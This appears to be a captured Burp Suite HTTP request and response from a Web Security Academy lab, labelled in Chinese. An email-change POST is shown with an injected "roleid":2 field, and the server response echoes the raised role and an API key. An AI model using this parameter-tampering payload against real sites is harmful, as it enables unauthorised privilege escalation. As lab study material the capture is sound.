 请求
美化 Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0ab1009803c2c4bd810107bf00bd0061.web-security-academy.net
3 Cookie: session=FMoik8BUaO5zq3eYtczk9nrRoZXQONx4
4 Content-Length: 48
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ab1009803c2c4bd810107bf00bd0061.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ab1009803c2c4bd810107bf00bd0061.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 {
"email":"wiener@anormal-user.net",
"roleid":2
}
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 127
6
7 {
8 "username":"wiener",
9 "email":"wiener@anormal-user.net",
10 "apikey":"KOxOPScQ82htmWEy6OR6QYHIrpKhVObp",
11 "roleid":2
12 }